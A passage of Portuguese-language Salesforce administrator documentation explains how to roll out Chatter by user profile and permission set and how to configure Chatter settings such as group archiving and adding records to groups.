



CONSULTE TAMBÉM:

[Visão geral das Comunidades do Salesforce](#page-3055-0)
# Bem-vindo, administradores das ferramentas de colaboração

Esta documentação contém tudo que você precisa para ajudar seus usuários a colaborar uns com os outros ou até com pessoas de fora da organização. Aprenda como configurar e estender o Chatter ou permita que os usuários criem, empacotem e enviem arquivos para fora da sua organização usando o Salesforce CRM Content. Para ajuda com a administração básica do Salesforce, consulte Configurar a sua organização.

# <span id="page-3240-0"></span>Salesforce Chatter

# **Chatter**

O Chatter é um aplicativo de colaboração do Salesforce que conecta, envolve e motiva usuários a trabalharem de forma eficiente na organização, independentemente do papel ou da localização. O Chatter permite que os usuários colaborem como oportunidades de vendas, casos de serviço, campanhas e projetos com aplicativos integrados e ações personalizadas.

As organizações do Salesforce criadas após 22 de junho de 2010 já têm o Chatter ativado para todos os usuários por padrão. No entanto, se quiser que apenas determinadas partes de sua organização usem o Chatter, é possível fazer uma distribuição baseada em perfil do Chatter. Com uma distribuição baseada em perfil, somente os usuários aos quais o perfil de usuário ou os conjuntos de permissões necessários foram atribuídos têm acesso ao Chatter. A distribuição baseada em perfil do Chatter é útil para empresas maiores e empresas ou agências governamentais com restrições regulatórias. O recurso permite o planejamento de uma distribuição controlada e a implantação do Chatter por departamento.

Recomendamos fazer a distribuição do Chatter para todos os usuários em sua organização, a menos que sua empresa não queira que todos os usuários tenham acesso completo ao Chatter. O Chatter é seguro e funciona de acordo com todas as configurações de segurança e permissão de sua organização do Salesforce.

CONSULTE TAMBÉM: [Visão geral de distribuição do Chatter baseada em perfil](#page-3241-0)

## EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar o Chatter:

# <span id="page-3241-0"></span>Visão geral de distribuição do Chatter baseada em perfil

A distribuição baseada em perfil do Chatter ativa o Chatter para um subconjunto de usuários, e não para todos os usuários da organização.

A distribuição baseada em perfil do Chatter coloca o Chatter à disposição de parte da sua organização, mas não de todos os usuários. Assim que a distribuição baseada em perfil do Chatter é ativada na sua organização, é possível ligar o Chatter para os usuários com o perfil ou os conjuntos de permissões exigidos. Nenhum outro usuário da sua organização tem acesso ao Chatter.

Exemplo: Digamos que você atribua um perfil ou conjunto de permissões que exclui o acesso ao Chatter a um subconjunto de usuários. Esses usuários ainda terão acesso a objetos do Salesforce, mas não verão o feed do registro e não poderão fazer publicações.

### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

#### [Prepare-se para a distribuição baseada em perfil do Chatter](#page-3241-1)

Se você estiver distribuindo o Chatter para apenas um subconjunto de seus usuários, prepare a sua organização para que ela controle o acesso ao Chatter com perfis de usuário e conjuntos de permissões personalizados.

[Controlar o acesso ao Chatter por meio de perfis de usuário](#page-3242-0)

Modifique os perfis de usuário personalizados para permitir ou negar acesso ao Chatter.

[Controlar o acesso ao Chatter por meio de conjuntos de permissões](#page-3244-0)

Modifique os conjuntos de permissões existentes e crie conjuntos novos para manipular o acesso ao Chatter.

[Considerações sobre a distribuição baseada em perfil](#page-3246-0)

<span id="page-3241-1"></span>Em organizações que usam a distribuição baseada em perfil do Chatter, certas limitações se aplicam a perfis de usuários, conjuntos de permissões e a interação entre usuários e usuários sem acesso ao Chatter.

# Prepare-se para a distribuição baseada em perfil do Chatter

Se você estiver distribuindo o Chatter para apenas um subconjunto de seus usuários, prepare a sua organização para que ela controle o acesso ao Chatter com perfis de usuário e conjuntos de permissões personalizados.

Sob uma perspectiva geral, uma distribuição baseada em perfil do Chatter é formada por estas etapas:

- **1.** O Salesforce ativa o recurso de distribuição baseada em perfil do Chatter para a sua organização.
- **2.** Você determina quais usuários devem ter acesso ao Chatter.
- **3.** Você revisa e modifica perfis de usuário personalizados e conjuntos de permissões existentes.
- **4.** Assegure que a permissão Ativar Chatter em um perfil de usuário personalizado ou conjunto de permissões tenha a configuração desejada.
- **5.** Para permitir ou restringir acesso ao Chatter, atribua o perfil ou conjunto de permissões associado aos usuários.
- **6.** Você ativa o Chatter para a sua organização.

#### CONSULTE TAMBÉM:

[Visão geral de distribuição do Chatter baseada em perfil](#page-3241-0) [Controlar o acesso ao Chatter por meio de perfis de usuário](#page-3242-0) [Controlar o acesso ao Chatter por meio de conjuntos de permissões](#page-3244-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

# <span id="page-3242-0"></span>Controlar o acesso ao Chatter por meio de perfis de usuário

Modifique os perfis de usuário personalizados para permitir ou negar acesso ao Chatter.

Quando o Salesforce ativa a distribuição baseada em perfil do Chatter para a sua organização, a permissão Ativar Chatter é adicionada a todos os perfis de usuário e conjuntos de permissões existentes. Essa permissão é ativada automaticamente em todos os perfis padrão. A permissão também é ativada automaticamente em todos os perfis personalizados caso alguma das seguintes permissões no nível do usuário já tenha sido ativada, manualmente ou como parte de uma licença:

- **•** "Criar e ser proprietário de novos grupos do Chatter" (ChatterOwnGroups)
- **•** "Criar e compartilhar entregas de conteúdo para arquivos do Chatter" (ChatterFileLink)
- **•** "Convidar clientes para o Chatter" (ChatterInviteExternalUsers)
- **•** "Gerenciar mensagens do Chatter" (ManageChatterMessages)
- **•** "Moderar o Chatter" (ModerateChatter)
- **•** "Moderar feeds do Chatter" (ModerateNetworkFeeds)
- **•** "Usar o Feed do caso" (ViewCaseInteraction)
- **•** "Exibir todos os dados" (ViewAllData)

Modifique os perfis de usuário já existentes com as permissões desejadas para controlar o acesso ao Chatter e criar novos perfis personalizados, se necessário.

- **1.** Faça login como administrador do Salesforce.
- **2.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para ativar o Chatter:



- **3.** Em cada um dos perfis de usuário existentes:
	- **a.** Clique em **Editar**.
	- **b.** Na seção Permissões administrativas, selecione **Ativar Chatter** ou cancele a seleção, se você deseja que os usuários com esse perfil tenham ou não acesso ao Chatter.



A permissão Ativar Chatter só fica disponível se a distribuição baseada em perfil do Chatter estiver ativada para a sua organização.

- **c.** Salve suas alterações.
- **4.** Se for aplicável, crie novos perfis de usuário personalizados com as permissões desejadas e os atribua aos usuários.

Nota: A seleção da permissão Ativar Chatter no perfil de usuário de uma pessoa não ativa o Chatter automaticamente para ela. As pessoas só podem usar o Chatter depois que você efetivamente [ativa o Chatter](#page-3247-0) para a sua organização.

#### CONSULTE TAMBÉM:

[Prepare-se para a distribuição baseada em perfil do Chatter](#page-3241-1) [Controlar o acesso ao Chatter por meio de conjuntos de permissões](#page-3244-0) [Configurações do Chatter](#page-3247-0) [Considerações sobre a distribuição baseada em perfil](#page-3246-0)

# <span id="page-3244-0"></span>Controlar o acesso ao Chatter por meio de conjuntos de permissões

Modifique os conjuntos de permissões existentes e crie conjuntos novos para manipular o acesso ao Chatter.

Ao ativar ou desativar o Chatter por meio de conjuntos de permissões, lembre-se:

- **•** Os conjuntos de permissões persistem em relação às configurações do perfil do usuário quando você ativa o Chatter. Todos os usuários com um conjunto de permissões ativado para o Chatter têm acesso ao Chatter, mesmo se ele não estiver ativado no perfil de usuário.
- **•** Os conjuntos de permissões não persistem em relação às configurações do perfil do usuário quando você desativa o Chatter. Todas as pessoas com um perfil de usuário ativado para o Chatter têm acesso ao Chatter, mesmo se ele estiver desativado no conjunto de permissões. Para evitar que essa pessoa acesse o Chatter, desative-o no perfil de usuário e no conjunto de permissões da pessoa.

No caso de conjuntos de permissões já existentes, verifique se eles incluem as permissões corretas e necessárias do Chatter para o subconjunto de usuários desejado.

- **1.** Faça login como administrador do Salesforce.
- **2.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.



- **3.** Para cada conjunto de permissões no nível do usuário:
	- **a.** Na seção Sistema, clique em **Permissões do sistema**.
	- **b.** Clique em **Editar** e selecione **Ativar Chatter**. Essa permissão só estará disponível se a distribuição baseada em perfil do Chatter estiver ativada para a sua organização.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para ativar o Chatter:



- **c.** Salve suas alterações.
- **4.** Se for aplicável, crie novos conjuntos de permissões com as permissões desejadas e as atribua aos usuários. Por padrão, todas as permissões de um novo conjunto de permissões ficam desativadas. As seguintes permissões do Chatter devem estar ativadas em um novo conjunto de permissões, caso você deseje que elas sejam aplicadas aos usuários aos quais você está atribuindo esse conjunto.
	- **•** "Criar e ser proprietário de novos grupos do Chatter" (ChatterOwnGroups)
	- **•** "Criar e compartilhar entregas de conteúdo para arquivos do Chatter" (ChatterFileLink)
	- **•** "Convidar clientes para o Chatter" (ChatterInviteExternalUsers)
	- **•** "Gerenciar mensagens do Chatter" (ManageChatterMessages)
	- **•** "Moderar o Chatter" (ModerateChatter)
	- **•** "Moderar feeds do Chatter" (ModerateNetworkFeeds)
	- **•** "Usar o Feed do caso" (ViewCaseInteraction)
	- **•** "Exibir todos os dados" (ViewAllData)

Nota: A seleção da permissão Ativar Chatter no conjunto de permissões de uma pessoa não ativa o Chatter automaticamente para ela. As pessoas só podem usar o Chatter depois que você efetivamente [ativa o Chatter](#page-3247-0) para a sua organização.

#### CONSULTE TAMBÉM:

[Prepare-se para a distribuição baseada em perfil do Chatter](#page-3241-1) [Controlar o acesso ao Chatter por meio de perfis de usuário](#page-3242-0) [Configurações do Chatter](#page-3247-0) [Considerações sobre a distribuição baseada em perfil](#page-3246-0)

# <span id="page-3246-0"></span>Considerações sobre a distribuição baseada em perfil

Em organizações que usam a distribuição baseada em perfil do Chatter, certas limitações se aplicam a perfis de usuários, conjuntos de permissões e a interação entre usuários e usuários sem acesso ao Chatter.

- **•** A opção Ativar Chatter não fica disponível, a não ser que a distribuição baseada em perfil do Chatter seja ativada para a organização.
- **•** Os conjuntos de permissões persistem em relação às configurações do perfil do usuário quando você ativa o Chatter. Todos os usuários com um conjunto de permissões ativado para o Chatter têm acesso ao Chatter, mesmo se ele não estiver ativado no perfil de usuário.
- **•** Os conjuntos de permissões não persistem em relação às configurações do perfil do usuário quando você desativa o Chatter. Todas as pessoas com um perfil de usuário ativado para o Chatter têm acesso ao Chatter, mesmo se ele estiver desativado no conjunto de permissões. Para evitar que essa pessoa acesse o Chatter, desative-o no perfil de usuário e no conjunto de permissões da pessoa.
- **•** A seleção da permissão Ativar Chatter no perfil de usuário de uma pessoa ou conjunto de permissões não ativa o Chatter automaticamente para a organização. Ative o Chatter para a sua organização depois de modificar os perfis de usuários e os conjuntos de permissões.
- **•** Perfis padrão de usuário do Salesforce têm o Chatter ativado por padrão. Não é possível desativar o Chatter nesses perfis padrão.
- **•** Não desmarque a permissão Ativar Chatter em um perfil de usuário Chatter External clonado. O usuário vê uma mensagem de erro e não pode fazer login.
- **•** Não desmarque a permissão Ativar Chatter em um perfil clonado Chatter gratuito ou Moderador do Chatter. Você recebe uma mensagem de erro e não pode salvar o perfil.
- **•** A ativação de uma distribuição baseada em perfil do Chatter e do Chatter para uma organização também ativa um conjunto de permissões dependentes de usuários no Chatter. Se o Chatter é desativado para a organização, essas permissões também são desativadas ao mesmo tempo. No entanto, se o Chatter for ativado novamente, essas permissões não serão reativadas automaticamente; o administrador deve ativá-las explicitamente.
- **•** Quando a distribuição baseada em perfil do Chatter é ativada para uma organização, o Chatter é ativado automaticamente nos perfis padrão. Em todos os perfis personalizados e conjuntos de permissões, o Chatter é ativado automaticamente caso alguma das seguintes permissões no nível do usuário já tenha sido ativada, manualmente ou como parte de uma licença:
	- **–** "Criar e ser proprietário de novos grupos do Chatter" (ChatterOwnGroups)
	- **–** "Criar e compartilhar links para os arquivos do Chatter" (ChatterFileLink)
	- **–** "Convidar clientes para o Chatter" (ChatterInviteExternalUsers)
	- **–** "Gerenciar mensagens do Chatter" (ManageChatterMessages)
	- **–** "Moderar o Chatter" (ModerateChatter)
	- **–** "Moderar feeds do Chatter" (ModerateNetworkFeeds)
	- **–** "Usar o Feed do caso" (ViewCaseInteraction)
- **–** "Exibir todos os dados" (ViewAllData)
- **•** Em organizações que têm o Work.com ativado, os usuários com acesso ao Chatter não podem agradecer a usuários que não têm acesso ao Chatter.
- **•** Se sua organização já tiver o Chatter ativado e alternar para a distribuição baseada em perfil do Chatter, ative o Chatter manualmente em todos os perfis e conjuntos de permissões personalizados existentes. Caso contrário, os usuários que têm esses perfis e conjuntos de permissões personalizados perdem acesso ao Chatter.

# <span id="page-3247-0"></span>Configurações do Chatter

O Chatter está ativado por padrão no Salesforce e no aplicativo Salesforce1. Configure vários recursos do Chatter e personalize a experiência do Chatter para seus usuários na página Configurações do Chatter em Configuração.

- **•** Para acessar a página Configurações do Chatter, insira *Chatter* na caixa Busca rápida e selecione *Configurações do Chatter*.
- **•** Para desativar o Chatter para toda a sua organização. desmarque Ativar na seção Configurações do Chatter.

#### [Configurações de grupo do Chatter](#page-3248-0)

Configure recursos de grupo, como arquivamento de grupo, registros em grupos e grupos não listados. Os grupos do Chatter são o principal espaço de colaboração no Chatter, onde as pessoas compartilham informações, publicam atualizações e fazem perguntas.

#### [Ativar emoticons no feed](#page-3251-0)

Emoticons permitem que seus usuários adicionem expressões, como uma carinha sorridente, em suas publicações e comentários digitando uma combinação de caracteres.

#### [Convites a clientes](#page-3252-0)

Permite que os usuários convidem clientes para grupos privados que possuem ou gerenciam. Os clientes são usuários fora do domínio de e-mail da sua empresa. Eles têm um acesso limitado ao Chatter e podem apenas ver grupos para os quais são convidados e interagir com membros desses grupos.

#### [Convites a colegas de trabalho](#page-3252-1)

Permita que os usuários do Salesforce convidem colegas de trabalho sem licença do Salesforce para o Chatter. Os usuários convidados têm acesso a pessoas, perfis, grupos e arquivos do Chatter, mas não poderão ver dados de registro a não ser que tenham uma licença do Salesforce.

#### [Ativar ações no Editor](#page-3253-0)

Para adicionar ações globais ao editor, primeiro ative o recurso Ações no editor nas Configurações do Chatter. As ações adicionam funções ao editor do Chatter e permitem que os usuários façam mais no Salesforce e no Salesforce1.

#### [Visão geral da edição de publicações e comentários no feed](#page-3253-1)

Com a edição de publicações no feed, os usuários podem editar suas próprias publicações no feed. Os proprietários de registros também podem editar qualquer publicação em registros de sua propriedade, independentemente de seu criador.

CONSULTE TAMBÉM:

**[Chatter](#page-3240-0)** 

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** e **Database.com**

**EDICÕES** 

# <span id="page-3248-0"></span>Configurações de grupo do Chatter

Configure recursos de grupo, como arquivamento de grupo, registros em grupos e grupos não listados. Os grupos do Chatter são o principal espaço de colaboração no Chatter, onde as pessoas compartilham informações, publicam atualizações e fazem perguntas.

### [Arquivamento de grupo do Chatter](#page-3248-1)

O arquivamento de grupo está ativado por padrão para sua organização. Se um grupo não tem publicações ou comentários de feed por 90 dias consecutivos, ele é arquivado automaticamente. Quando o arquivamento de grupo está ativado, a atividade de feed em grupos é revisada semanalmente.

#### [Ativar registros em grupos do Chatter](#page-3249-0)

Registros são permitidos em grupos por padrão. Personalize o editor de grupo a fim de incluir a ação Adicionar registro para que usuários possam adicionar registros a grupos.

#### [Ativar grupos não listados do Chatter](#page-3249-1)

Ative grupos não listados em sua organização para permitir que usuários colaborem de modo mais privado no Chatter.

#### [Limitações do grupo não listado](#page-3250-0)

<span id="page-3248-1"></span>Considere as limitações de grupos não listados antes de decidir ativá-los na sua organização.

## Arquivamento de grupo do Chatter

O arquivamento de grupo está ativado por padrão para sua organização. Se um grupo não tem publicações ou comentários de feed por 90 dias consecutivos, ele é arquivado automaticamente. Quando o arquivamento de grupo está ativado, a atividade de feed em grupos é revisada semanalmente.

A menção de um grupo não conta como atividade do feed e não retarda o arquivamento do grupo. Os grupos arquivados são contabilizados nos limites de grupo da organização (30.000), mas não nos limites de associação a grupos do usuário (300).

Há mais configurações de arquivamento de grupo nas configurações de grupo. Esse é o local onde proprietários e gerentes de grupos podem arquivar, ativar ou editar as configurações de arquivamento automático. Para alterar as configurações de arquivamento para vários grupos de uma só vez, use a API do Salesforce.

Se sua organização não quiser usar arquivamento de grupo, desative esse recurso em Configuração. Insira *Chatter* na caixa Busca rápida, selecione **Configurações do Chatter** e desmarque **Permitir o arquivamento de grupo** na seção Grupos.

Nota: Para permitir proprietários e gerentes de grupo para arquivar, ativar ou desativar arquivamento automático nos aplicativos Salesforce1 e no Lightning Experience, personalize o layout de grupo e adicione os campos necessários.

CONSULTE TAMBÉM: [Layouts de grupo](#page-3266-0)

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

## <span id="page-3249-0"></span>Ativar registros em grupos do Chatter

Registros são permitidos em grupos por padrão. Personalize o editor de grupo a fim de incluir a ação Adicionar registro para que usuários possam adicionar registros a grupos.

A ação Adicionar registro no editor de grupo permite que usuários adicionem registros de conta, contato, lead, oportunidade, contrato, campanha, caso e objeto personalizado a grupos. A ação Adicionar registro não está disponível por padrão; portanto, você deve configurar o editor de grupo para incluir essa ação.

[Acompanhe passo a passo: Permitir que usuários adicionem registros a grupos do Chatter](https://login.salesforce.com/services/walkthrough?path=%2Fcollaboration%2FcollaborationSettings.apexp%3Fsetupid%3DCollaborationSettings&tour=allow-users-to-add-records-to-chatter-groups)

Recomendamos também a personalização de layouts de objeto para incluir a lista relacionada Grupos nas páginas de detalhes dos registros. Personalize o layout de todos os objetos padrão e personalizados da organização que oferecem suporte para relacionamentos entre o grupo e o registro. A lista relacionada Grupos mostra aos usuários a lista de grupos associada ao registro.

## [Acompanhe passo a passo: Adicionar a lista relacionada Grupos a registros](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DAccount&tour=add-the-groups-related-list-to-record-layouts)

Se não quiser que usuários adicionem registros a grupos, insira *Chatter* na caixa Busca rápida em Configuração, selecione *Configurações do Chatter* e desmarque **Permitir registros em grupos** na seção Grupos. A desativação desse recurso oculta a lista Registros de grupo na página de detalhes do grupo e a ação **Adicionar registro** no editor de grupo.

#### <span id="page-3249-1"></span>CONSULTE TAMBÉM:

[Personalizar o layout de grupo e o editor do Chatter](#page-3266-1)

## Ativar grupos não listados do Chatter

Ative grupos não listados em sua organização para permitir que usuários colaborem de modo mais privado no Chatter.

